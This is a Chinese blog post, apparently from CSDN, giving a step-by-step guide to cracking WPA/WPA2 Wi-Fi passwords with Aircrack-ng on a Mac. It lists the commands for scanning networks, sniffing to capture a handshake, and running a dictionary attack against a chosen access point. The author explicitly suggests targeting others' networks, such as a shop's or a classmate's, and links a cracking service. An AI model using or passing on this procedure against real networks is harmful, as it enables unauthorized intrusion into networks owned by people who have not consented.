Aircrack-ng
Aircrack-ng是一个与802.11标准的无线网络分析有关的安全软件,主要功能有:网络侦测,数据包嗅探,WEP和WPA/WPA2-PSK破解。Aircrack-ng可以工作在任何支持监听模式的无线网卡上(设备列表请参阅其官方网站)并嗅探802.11a,802.11b,802.11g的数据。该程序可运行在Linux和Windows上。Linux版本已经被移植到了Zaurus和Maemo系统平台, 并概念验证可移植到iPhone。
这一工具在Kali Linux虚拟机上都已集成上去了,但是虚拟机的网卡和无线适配器怎么调,个人还懵懵的,就在Mac主机上用了,步骤和记录如下:
1.安装Aircrack-ng
sudo port install aircrack-ng
2.获取当前网卡
通过ifconfig命令获取当前的网卡的名字, 我这边网卡名字为en0:

3.获取所有的无线网络
sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s
4.抓包收集周围无线网络的数据
sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport en0 sniff 6监听久一点, 然后使用ctrl+c停止监听, 系统会把监听到的数据保存到本地,保存文件在结束后会显示:

在监听的过程中如果有用户登陆这个wifi, 那么包就会被我们截获, 如果用户一直没有登陆到这个wifi, 我们就还要继续等待监听, 尽量在手机或者手提电脑所用高峰期开启捕获, 这样捕获握手(handshake)的几率比较高。
5.查看数据是否抓取成功
sudo aircrack-ng /tmp/airportSniff8MQuS9.cap
找到选中目标后先下载一个字典:总结自csdn
6.输入命令air-crack开始破解
sudo aircrack-ng -w cnpassword.txt -b C0:9F:05:84:60:F2 /tmp/airportSniff8MQuS9.cap

时间太久,大晚上的,下次再战。。
字典够大够准确都能解决破解问题,从实际情况来讲,我们应对想破解的Wi-Fi信息有足够的了解,比如某家店某个同学家的,总之,任何工作的完成情况都需要一定时间的累积。
参考:https://www.cnblogs.com/diligenceday/p/6344487.html
文章的最后也提供了我们爆破资源:https://gpuhash.me





 本文介绍如何使用Aircrack-ng进行Wi-Fi网络分析和破解,包括安装配置、数据包嗅探、WEP/WPA/WPA2-PSK破解步骤。详细解释了在Mac主机上使用Aircrack-ng的过程,从安装到获取无线网络信息,再到抓包和破解。
本文介绍如何使用Aircrack-ng进行Wi-Fi网络分析和破解,包括安装配置、数据包嗅探、WEP/WPA/WPA2-PSK破解步骤。详细解释了在Mac主机上使用Aircrack-ng的过程,从安装到获取无线网络信息,再到抓包和破解。

















 2088
2088

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










